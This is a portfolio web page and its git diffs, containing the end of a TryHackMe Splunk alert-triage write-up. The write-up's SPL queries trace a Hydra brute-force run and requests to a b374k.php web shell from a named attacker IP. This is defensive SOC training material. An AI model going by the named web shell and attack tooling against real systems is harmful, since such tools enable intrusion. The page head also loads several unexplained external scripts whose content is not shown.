<p>At that point, the file name was searched online, and the results indicated that it is associated with a known web shell. Based on that information, the alert is treated as a true positive and warrants further investigation.</p>

<h3>Question 1</h3>
<p><strong>Question:</strong> What time did the brute-force activity using Hydra begin?</p>
<p><strong>Walkthrough:</strong> We already know the IP address and the tool that was used, so the search query can be fairly simple:</p>
<pre><code>index="web-alert" clientip="171.251.232.40" useragent="Mozilla/5.0 (Hydra)"
| sort +_time</code></pre>
<p>By using the information already known and sorting for the earliest event, the first matching result reveals the date and time.</p>
<p><strong>Answer: 2025-09-14 21:20:27</strong></p>

<h3>Question 2</h3>
<p><strong>Question:</strong> Which user agent did the attacker use when interacting with the web shell?</p>
<p><strong>Walkthrough:</strong> The required information is already available. The IP address is known, and the <code>.php</code> file name is also known. The Hydra user agent is removed from the search focus so that the user agent tied to the web-shell interaction can be identified instead.</p>
<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
| table _time clientip useragent</code></pre>
<p>Only five events appear, and they all contain the same value in the <code>useragent</code> field.</p>
<p><strong>Answer: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36</strong></p>

<h3>Question 3</h3>
<p><strong>Question:</strong> What was the number of requests made by the attacker to the server via the web shell?</p>
<p>We already have the events where the attacker interacted with the web shell, but the table can be made clearer so the request method is easier to identify.</p>
<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
| table _time clientip useragent method
| sort -method</code></pre>
<p>This query returns the same five events, but only four of them use the POST method, which means the attacker interacted with the web shell four times.</p>
<p><strong>Answer: 4</strong></p>

<h2>Final Thoughts</h2>
<p>This room taught me not to dive into the investigation too quickly. Even though a lot of information was provided in this room, a real-world situation would not present the same level of guidance.</p>
<p>This room is marked as medium difficulty, but it felt easier than other medium rooms because so much information was already provided. One of the most useful takeaways was seeing how the search queries became more specific as more information was uncovered about the attackers and their methods, which gave me better insight into how SOC Analyst L1s operate.</p>`
            }
        ];

        let currentBlogPage = 1;
        const blogPostsPerPage = 6;

        // Initialize blog system
        function initializeBlog() {
            // Check if blogPostsData exists
            if (typeof blogPostsData === 'undefined') {
                console.error('blogPostsData is not defined!');
                return;
            }
            console.log('Blog posts data loaded:', blogPostsData.length, 'posts');
        }

        function loadBlogPosts() {
            const container = document.getElementById('blogPosts');
            if (!container) {
                console.error('Blog posts container not found!');
                return;
            }
            
            container.innerHTML = '';
            
            if (!blogPostsData || blogPostsData.length === 0) {
                container.innerHTML = `
                    <div class="no-posts">
                        <p>No blog posts yet. Check back soon!</p>
                    </div>
                `;
                return;
            }
            
            // Calculate which posts to show
            const startIndex = (currentBlogPage - 1) * blogPostsPerPage;
            const endIndex = startIndex + blogPostsPerPage;
            const postsToShow = blogPostsData.slice(startIndex, endIndex);
            
            postsToShow.forEach(post => {
                const postElement = document.createElement('div');
                postElement.className = 'blog-post';
                postElement.setAttribute('data-post-id', post.id);
                postElement.innerHTML = `
                    <div class="blog-post-date">${post.date || 'No date'}</div>
                    <h3>${post.title || 'Untitled'}</h3>
                    <p class="blog-post-excerpt">${post.excerpt || 'No excerpt available.'}</p>
                    <div class="blog-post-tags">
                        ${(post.tags && post.tags.length > 0) 
                            ? post.tags.map(tag => `<span class="blog-tag">${tag}</span>`).join('') 
                            : '<span class="blog-tag">General</span>'}
                    </div>
                `;
                
                postElement.addEventListener('click', () => openBlogPost(post.id));
                container.appendChild(postElement);
            });
            
            // Add pagination if needed
            if (blogPostsData.length > blogPostsPerPage) {
                addBlogPagination();
            }
        }

        function addBlogPagination() {
            const container = document.getElementById('blogPosts');
            const totalPages = Math.ceil(blogPostsData.length / blogPostsPerPage);
            
            const pagination = document.createElement('div');
            pagination.className = 'blog-pagination';
            pagination.innerHTML = `
                <button ${currentBlogPage <= 1 ? 'disabled' : ''} onclick="changeBlogPage(${currentBlogPage - 1})">
                    Previous
                </button>
                <span>Page ${currentBlogPage} of ${totalPages}</span>
                <button ${currentBlogPage >= totalPages ? 'disabled' : ''} onclick="changeBlogPage(${currentBlogPage + 1})">
                    Next
                </button>
            `;
            
            container.appendChild(pagination);
        }

        function changeBlogPage(page) {
            if (page < 1 || page > Math.ceil(blogPostsData.length / blogPostsPerPage)) {
                return;
            }
            currentBlogPage = page;
            loadBlogPosts();
        }

        function openBlog() {
            loadBlogPosts(); // Load posts when opening blog
            document.getElementById('blogPage').classList.add('active');
            document.getElementById('homeContent').style.display = 'none';
            document.getElementById('projects').style.display = 'none';
            document.body.style.overflow = 'hidden';
        }

        function closeBlog() {
            document.getElementById('blogPage').classList.remove('active');
            document.getElementById('homeContent').style.display = 'block';
            document.getElementById('projects').style.display = 'block';
            document.body.style.overflow = 'auto';
    document.querySelector('.subtab-btn.active').click();
        }

        function openBlogPost(postId) {
            const post = blogPostsData.find(p => p.id === postId);
            if (!post) {
                console.error('Blog post not found:', postId);
                return;
            }

            document.getElementById('blogPostTitle').textContent = post.title || 'Untitled';
            document.getElementById('blogPostDate').textContent = post.date || 'No date';
            document.getElementById('blogPostReadTime').textContent = post.readTime || '5 min read';
            document.getElementById('blogPostContent').innerHTML = post.content || '<p>Content not available.</p>';
            
            document.getElementById('blogPostDetail').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closeBlogPost() {
            document.getElementById('blogPostDetail').classList.remove('active');
            document.body.style.overflow = 'hidden';
        }

        function openProjectDetail(projectId) {
            const detail = document.getElementById('projectDetail');
            detail.classList.add('active');
            document.body.style.overflow = 'hidden';
            
            // Reset scroll position
            detail.scrollTop = 0;

            const data = projectData[projectId];
            if (!data) {
                console.error('Project data not found:', projectId);
                return;
            }
            
            document.getElementById('detailTitle').textContent = data.title;

            const mediaContainer = document.getElementById('detailMedia');
            mediaContainer.innerHTML = ''; // Clear previous content
            
            if (data.youtube) {
                mediaContainer.innerHTML = `
                    <iframe 
                        src="${data.youtube}?autoplay=1&mute=1" 
                        title="${data.title} video"
                        frameborder="0" 
                        allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                        allowfullscreen>
                    </iframe>
                `;
            } else if (data.embed && data.iframe) {
                mediaContainer.innerHTML = `
                    <iframe 
                        src="${data.iframe}" 
                        frameborder="0" 
                        allowfullscreen
                        title="${data.title} interactive demo">
                    </iframe>
                `;
            } else if (data.video) {
                mediaContainer.innerHTML = `
                    <video 
                        controls 
                        autoplay 
                        muted 
                        playsinline
                        style="width:100%; height:100%; object-fit:contain;">
                        <source src="${data.video}" type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                `;
            } else if (data.image) {
                mediaContainer.innerHTML = `
                    <img 
                        src="${data.image}" 
                        alt="${data.title}"
                        style="width:100%; height:100%; object-fit:cover;">
                `;
            }

            // Hide media container if no media provided
            const hasMedia = data.youtube || data.embed || data.video || data.image;
            mediaContainer.style.display = hasMedia ? '' : 'none';
            const contentEl = document.querySelector('.project-detail-content');
            if (contentEl) { contentEl.classList.toggle('no-media', !hasMedia); }

            document.getElementById('detailDescription').textContent = data.description;
            document.getElementById('detailExtra').innerHTML = data.extra || '';
            
            // Handle technologies list
            const techList = document.getElementById('detailTech');
            techList.innerHTML = '';
            if (data.tech && Array.isArray(data.tech)) {
                data.tech.forEach(tech => {
                    const li = document.createElement('li');
                    li.textContent = tech;
                    techList.appendChild(li);
                });
            }
            
            // Handle features list
            const featuresList = document.getElementById('detailFeatures');
            featuresList.innerHTML = '';
            if (data.features && Array.isArray(data.features)) {
                data.features.forEach(feature => {
                    const li = document.createElement('li');
                    li.textContent = feature;
                    featuresList.appendChild(li);
                });
            }
            
            // Handle GitHub repository link
            const repoContainer = document.getElementById('detailRepo');
            if (data.github) {
                repoContainer.innerHTML = `
                    <a href="${data.github}" target="_blank" rel="noopener noreferrer">
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="currentColor">
                            <path d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"/>
                        </svg>
                        <div class="repo-title">View Repository</div>
                    </a>
                `;
            } else {
                repoContainer.innerHTML = '';
            }
            
            enableProjectMediaScroll();
        }

        function closeProjectDetail() {
            // Stop all media
            const mediaContainer = document.getElementById('detailMedia');
            if (mediaContainer) {
                const video = mediaContainer.querySelector('video');
                const iframe = mediaContainer.querySelector('iframe');
                
                if (video) {
                    video.pause();
                    video.currentTime = 0;
                }
                
                if (iframe) {
                    // Reset iframe source to stop any playing content
                    const src = iframe.src;
                    iframe.src = '';
                    iframe.src = src;
                }
            }
            
            resetProjectMediaScroll();
            document.getElementById('projectDetail').classList.remove('active');
            document.body.style.overflow = 'auto';
    document.querySelector('.subtab-btn.active').click();
        }

        // Scroll-linked media movement (project detail)
        let projectScrollHandler = null;

        function enableProjectMediaScroll() {
            const detail = document.getElementById('projectDetail');
            const media = document.querySelector('.project-detail-video');
            
            if (!detail || !media) return;
            
            // Remove existing handler if any
            if (projectScrollHandler) {
                detail.removeEventListener('scroll', projectScrollHandler);
            }
            
            projectScrollHandler = () => {
                const scrollY = detail.scrollTop || 0;
                const offset = Math.min(scrollY * 0.25, 140);
                media.style.transform = `translateY(${offset}px)`;
            };
            
            detail.addEventListener('scroll', projectScrollHandler);
            // Trigger once to set initial position
            projectScrollHandler();
        }

        function resetProjectMediaScroll() {
            const detail = document.getElementById('projectDetail');
            const media = document.querySelector('.project-detail-video');
            
            if (detail && projectScrollHandler) {
                detail.removeEventListener('scroll', projectScrollHandler);
                projectScrollHandler = null;
            }
            
            if (media) {
                media.style.transform = 'translateY(0)';
            }
        }

        // ESC key handler
        document.addEventListener('keydown', (e) => {
            if (e.key === 'Escape') {
                // Check what's currently open and close it
                if (document.getElementById('projectDetail').classList.contains('active')) {
                    closeProjectDetail();
                } else if (document.getElementById('blogPostDetail').classList.contains('active')) {
                    closeBlogPost();
                } else if (document.getElementById('aboutPage').classList.contains('active')) {
                    closePage('aboutPage');
                } else if (document.getElementById('cvPage').classList.contains('active')) {
                    closePage('cvPage');
                } else if (document.getElementById('blogPage').classList.contains('active')) {
                    closeBlog();
                }
            }
        });
    
        // Light/Dark mode toggle
        function toggleTheme() {
            const isDark = document.documentElement.getAttribute('data-theme') === 'dark';
            document.documentElement.setAttribute('data-theme', isDark ? 'light' : 'dark');
            document.getElementById('themeLabel').textContent = isDark ? 'Light' : 'Dark';
            localStorage.setItem('theme', isDark ? 'light' : 'dark');
        }

        // Apply saved theme on load
        (function() {
            const saved = localStorage.getItem('theme') || 'light';
            document.documentElement.setAttribute('data-theme', saved);
            document.addEventListener('DOMContentLoaded', function() {
                const label = document.getElementById('themeLabel');
                if (label) label.textContent = saved === 'dark' ? 'Dark' : 'Light';
            });
        })();

</script>

    <!-- Dark mode toggle fixed top-right -->
    <div class="theme-toggle-wrap" style="position:fixed; top:1rem; right:1.5rem; z-index:9999; display:flex; align-items:center; gap:0.5rem;">
        <span id="themeLabel" style="font-size:0.8rem; color:var(--text-muted); user-select:none;">Light</span>
        <button class="theme-toggle" id="themeToggle" onclick="toggleTheme()" title="Toggle dark mode"></button>
    </div>
</body>
</html>

==== commit 10947707: "Update to Writeup Description" ====
--- a/index.html
+++ b/index.html
@@ -1044,7 +1044,7 @@
                     </div>
                     <div class="project-info">
                         <h3>Boogeyman 1</h3>
-                        <p>A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.</p>
+                        <p>A TryHackMe write-up covering Email source analysis, Powershell Log Analysis, and decoding extracted data.</p>
                         <div class="tech-tags">
                             <span class="tag">TryHackMe</span>
                             <span class="tag">DNS Exfiltration</span>

==== commit cca63aba: "Boogeyman 2 Writeup Another project added Fixed first game dev card" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
-<head><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script>
+<head><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script><script type='text/javascript' src='https://ppl-ai-code-interpreter-files.s3.amazonaws.com/[base64]'></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Casey Kusella-Gussin - Portfolio</title>
@@ -1029,50 +1029,62 @@
                         <h3>Alert Triage With Splunk</h3>
                         <p>A TryHackMe write-up investigating brute-force, persistence, and web-shell attacks as a Level 1 SOC Analyst using Splunk SPL.</p>
                         <div class="tech-tags">
+                            <span class="tag">Splunk</span>
+                            <span class="tag">SOC</span>
                             <span class="tag">TryHackMe</span>
-                            <span class="tag">Brute Force Investigation</span>
-                            <span class="tag">Persistence evaluation</span>
-                            <span class="tag">SPL Query Building</span>
-                            <span class="tag">Web Shell Exploitation Investigation</span>
                         </div>
                     </div>
                 </div>
-                                <div class="project-card" data-project="boogeyman2">
-                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display: flex; align-items: center; justify-content: center; flex-direction: column; gap: 0.5rem;">
+                <div class="project-card" data-project="boogeyman2" onclick="openProjectDetail('boogeyman2')" role="button" tabindex="0" style="cursor:pointer;">
+                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
                         <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
-                        <span style="color: rgba(255,255,255,0.5); font-size: 0.7rem; letter-spacing: 0.1em; text-transform: uppercase;">TryHackMe</span>
+                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
                     </div>
                     <div class="project-info">
                         <h3>Boogeyman 1</h3>
-                        <p>A TryHackMe write-up covering Email source analysis, Powershell Log Analysis, and decoding extracted data.</p>
+                        <p>A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.</p>
                         <div class="tech-tags">
                             <span class="tag">TryHackMe</span>
-                            <span class="tag">DNS Exfiltration</span>
-                            <span class="tag">Hex Decoding</span>
-                            <span class="tag">PowerShell Log Analysis</span>
-                            <span class="tag">Email Source Analysis</span>
+                            <span class="tag">tshark</span>
+                            <span class="tag">CyberChef</span>
+                            <span class="tag">KeePass2</span>
                         </div>
                     </div>
                 </div>
-                <div class="project-card" style="opacity:0.6; cursor:not-allowed;">
-                    <div class="project-video" style="background:linear-gradient(135deg,#667eea 0%,#764ba2 100%); display:flex; align-items:center; justify-content:center; height:200px;">
-                        <span style="color:white; font-size:1rem;">Coming Soon</span>
+                <div class="project-card" data-project="boogeyman3" onclick="openProjectDetail('boogeyman3')" role="button" tabindex="0" style="cursor:pointer;">
+                    <div class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%); display:flex; align-items:center; justify-content:center; flex-direction:column; gap:0.5rem;">
+                        <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.65)" stroke-width="1.5" xmlns="http://www.w3.org/2000/svg"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
+                        <span style="color:rgba(255,255,255,0.5); font-size:0.7rem; letter-spacing:0.1em; text-transform:uppercase;">TryHackMe</span>
                     </div>
+
                     <div class="project-info">
                         <h3>Boogeyman 2</h3>
-                        <p>The next entry in the Boogeyman TryHackMe series.</p>
+                        <p>A TryHackMe write-up covering email source analysis, PowerShell log analysis, and malware attachment review.</p>
                         <div class="tech-tags">
-                            <span class="tag">Spooky</span>
+                            <span class="tag">TryHackMe</span>
+                            <span class="tag">Memory Analysis</span>
                         </div>
                     </div>
                 </div>
+<div class="project-card locked-card" data-project="boogeyman4" style="position:relative;cursor:not-allowed;opacity:0.45;pointer-events:auto;">
+                <div style="width:100%;height:180px;background:linear-gradient(135deg,#0d1f2d,#1a3a4a);display:flex;align-items:center;justify-content:center;">
+                    <svg width="60" height="60" viewBox="0 0 24 24" fill="none" stroke="rgba(255,255,255,0.15)" stroke-width="1.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
+                </div>
+                <div class="project-info">
+                    <h3>Boogeyman 3</h3>
+                    <p>Write-up coming soon.</p>
+                    <div class="tech-tags">
+                        <span class="tag">TryHackMe</span>
+                    </div>
+                </div>
+            </div>
             </div>
         </div>
 
         <div class="subtab-content" id="subtab-content-gamedev" style="display:none;">
             <div class="projects-grid">
 <div class="project-card" data-project="project1">
-                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
+                <video class="project-video" autoplay muted loop playsinline>
                     <source src="Videos/BowAndArrowMechanic.mp4" type="video/mp4">
                 </video>
                 <div class="project-info">
@@ -1096,7 +1108,7 @@
                     </div>
                 </div>
             </div><div class="project-card" data-project="project3">
-                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
+                <video class="project-video" autoplay muted loop playsinline>
                     <source src="Videos/ProjectBloodlines.mp4" type="video/mp4">
                 </video>
                 <div class="project-info">
@@ -1109,7 +1121,7 @@
                     </div>
                 </div>
             </div><div class="project-card" data-project="project4">
-                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
+                <video class="project-video" autoplay muted loop playsinline>
                     <source src="Videos/RimworldFinalProject.mp4" type="video/mp4">
                 </video>
                 <div class="project-info">
@@ -1122,7 +1134,7 @@
                     </div>
                 </div>
             </div><div class="project-card" data-project="project5">
-                <video class="project-video" style="background: linear-gradient(135deg, #0f2027 0%, #203a43 50%, #2c5364 100%);" autoplay muted loop playsinline>
+                <video class="project-video" autoplay muted loop playsinline>
                     <source src="Videos/Pathfinder.mp4" type="video/mp4">
                 </video>
                 <div class="project-info">
@@ -1446,6 +1458,7 @@
                 });
                 
                 card.addEventListener('click', (e) => {
+            if (card.classList.contains('locked-card')) return;
                     e.preventDefault();
                     const projectId = card.getAttribute('data-project');
                     if (projectId) {
@@ -1505,27 +1518,27 @@
 
         // Project data
         const projectData = {
-    boogeyman2: {
-    title: "Boogeyman Challenge 2",
-    description: "A TryHackMe write-up covering packet analysis, DNS extraction, and decoding exfiltrated data with CyberChef.",
-    tech: ["TryHackMe", "tshark", "CyberChef", "KeePass2"],
-    features: [
-      "Packet capture analysis with tshark",
-      "DNS exfiltration artifact extraction",
-      "Hex decoding via CyberChef",
-      "KeePass2 credential recovery",
-      "Credit card number extraction"
-    ],
